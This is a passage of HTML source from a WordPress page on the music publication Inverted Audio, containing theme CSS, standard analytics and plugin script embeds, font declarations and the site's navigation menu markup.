	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/posts/70833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/paAROh-iqt' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="wp-singular post-template-default single single-post postid-70833 single-format-gallery wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
